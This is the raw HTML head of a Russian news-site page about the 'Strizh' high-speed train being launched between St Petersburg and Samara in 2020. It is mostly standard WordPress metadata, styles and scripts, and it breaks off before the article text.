

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sensaciy.net/mezhdu-sankt-peterburgom-samaroj-zapustyat-strizha/
body_size: 32567
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://sensaciy.net/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Между Санкт-Петербургом и Самарой в конце лета запустят «Стрижа» | Сенсаций.Нет</title>
	<link rel="canonical" href="https://sensaciy.net/mezhdu-sankt-peterburgom-samaroj-zapustyat-strizha/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Между Санкт-Петербургом и Самарой в конце лета запустят «Стрижа» | Сенсаций.Нет" />
	<meta property="og:description" content="Скоростной поезд «Стриж» холдинга «РЖБ» начнет курсировать из Санкт-Петербурга к городам Поволжья уже в конце этого лета." />
	<meta property="og:url" content="https://sensaciy.net/mezhdu-sankt-peterburgom-samaroj-zapustyat-strizha/" />
	<meta property="og:site_name" content="Сенсаций.Нет" />
	<meta property="article:published_time" content="2020-08-12T12:36:46+00:00" />
	<meta property="og:image" content="https://i0.wp.com/sensaciy.net/wp-content/uploads/2020/08/50342.jpg?fit=800%2C533&ssl=1" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Екатерина Сорока" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Екатерина Сорока" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sensaciy.net/mezhdu-sankt-peterburgom-samaroj-zapustyat-strizha/#article","isPartOf":{"@id":"https://sensaciy.net/mezhdu-sankt-peterburgom-samaroj-zapustyat-strizha/"},"author":{"name":"Екатерина Сорока","@id":"https://sensaciy.net/#/schema/person/e550a9e18c648831662341242623ca71"},"headline":"Между Санкт-Петербургом и Самарой в конце лета запустят «Стрижа»","datePublished":"2020-08-12T12:36:46+00:00","mainEntityOfPage":{"@id":"https://sensaciy.net/mezhdu-sankt-peterburgom-samaroj-zapustyat-strizha/"},"wordCount":305,"commentCount":0,"publisher":{"@id":"https://sensaciy.net/#organization"},"image":{"@id":"https://sensaciy.net/mezhdu-sankt-peterburgom-samaroj-zapustyat-strizha/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2020/08/50342.jpg","keywords":["РЖД","Стриж"],"articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sensaciy.net/mezhdu-sankt-peterburgom-samaroj-zapustyat-strizha/#respond"]}]},{"@type":"WebPage","@id":"https://sensaciy.net/mezhdu-sankt-peterburgom-samaroj-zapustyat-strizha/","url":"https://sensaciy.net/mezhdu-sankt-peterburgom-samaroj-zapustyat-strizha/","name":"Между Санкт-Петербургом и Самарой в конце лета запустят «Стрижа» | Сенсаций.Нет","isPartOf":{"@id":"https://sensaciy.net/#website"},"primaryImageOfPage":{"@id":"https://sensaciy.net/mezhdu-sankt-peterburgom-samaroj-zapustyat-strizha/#primaryimage"},"image":{"@id":"https://sensaciy.net/mezhdu-sankt-peterburgom-samaroj-zapustyat-strizha/#primaryimage"},"thumbnailUrl":"https://sensaciy.net/wp-content/uploads/2020/08/50342.jpg","datePublished":"2020-08-12T12:36:46+00:00","breadcrumb":{"@id":"https://sensaciy.net/mezhdu-sankt-peterburgom-samaroj-zapustyat-strizha/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sensaciy.net/mezhdu-sankt-peterburgom-samaroj-zapustyat-strizha/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/mezhdu-sankt-peterburgom-samaroj-zapustyat-strizha/#primaryimage","url":"https://sensaciy.net/wp-content/uploads/2020/08/50342.jpg","contentUrl":"https://sensaciy.net/wp-content/uploads/2020/08/50342.jpg","width":800,"height":533,"caption":"Источник: РЖД"},{"@type":"BreadcrumbList","@id":"https://sensaciy.net/mezhdu-sankt-peterburgom-samaroj-zapustyat-strizha/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sensaciy.net/"},{"@type":"ListItem","position":2,"name":"Между Санкт-Петербургом и Самарой в конце лета запустят «Стрижа»"}]},{"@type":"WebSite","@id":"https://sensaciy.net/#website","url":"https://sensaciy.net/","name":"Сенсаций.Нет","description":"Не дай новостям себя обмануть","publisher":{"@id":"https://sensaciy.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sensaciy.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://sensaciy.net/#organization","name":"Сенсаций.Нет","url":"https://sensaciy.net/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/logo/image/","url":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","contentUrl":"https://sensaciy.net/wp-content/uploads/2020/09/sensaciy_net.png","width":735,"height":145,"caption":"Сенсаций.Нет"},"image":{"@id":"https://sensaciy.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://sensaciy.net/#/schema/person/e550a9e18c648831662341242623ca71","name":"Екатерина Сорока","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sensaciy.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1086f0c993f813ed2942677fb412777239d3a07d248336fc30dcc0d84e045e66?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1086f0c993f813ed2942677fb412777239d3a07d248336fc30dcc0d84e045e66?s=96&d=mm&r=g","caption":"Екатерина Сорока"},"url":"https://sensaciy.net/author/reporter-katiya/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента" href="https://sensaciy.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Сенсаций.Нет &raquo; Лента комментариев" href="https://sensaciy.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sensaciy.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='splw-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/splw-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='splw-old-styles-css' href='https://sensaciy.net/wp-content/plugins/location-weather/assets/css/old-style.min.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i|Oswald:400,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/ionicons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/css/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='true-news-style-css' href='https://sensaciy.net/wp-content/themes/true-news/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='true-news-style-inline-css' type='text/css'>
body, input, select, textarea{color:#555555}a, a:visited{color:#000000}h1, h2, h3, h4, h5, h6, .entry-title a, .twp-latest-tab ul li .twp-latest-filter{color:#000000}
</style>
<link rel='stylesheet' id='newsletter-css' href='https://sensaciy.net/wp-content/plugins/newsletter/style.css?ver=7.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sensaciy.net/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1650969133" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">
/* <![CDATA[ */
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/sensaciy.net\/wp-json\/wordpress-popular-posts","ID":26673,"token":"a585bd9480","lang":0,"debug":0}
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1" id="wpp-js-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase.js?ver=6.8.3" id="firebase-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-app.js?ver=6.8.3" id="firebase-app-js"></script>
<script type="text/javascript" async="false" src="//www.gstatic.com/firebasejs/8.10.0/firebase-messaging.js?ver=6.8.3" id="firebase-messaging-js"></script>
<link rel="https://api.w.org/" href="https://sensaciy.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sensaciy.net/wp-json/wp/v2/posts/26673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sensaciy.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9AYRA-6Wd' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fmezhdu-sankt-peterburgom-samaroj-zapustyat-strizha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sensaciy.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsensaciy.net%2Fmezhdu-sankt-peterburgom-samaroj-zapustyat-strizha%2F&#038;format=xml" />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
</style>
		<style type="text/css"> .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } .wprm-comment-rating svg path { fill: #343434; } .wprm-comment-rating svg polygon { stroke: #343434; } .wprm-comment-ratings-container svg .wprm-star-full { fill: #343434; } .wprm-comment-ratings-container svg .wprm-star-empty { stroke: #343434; }</style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type='text/css'>img#wpstats{display:none}</style>
		<style type="text/css">
			.site-title,
		.site-description {
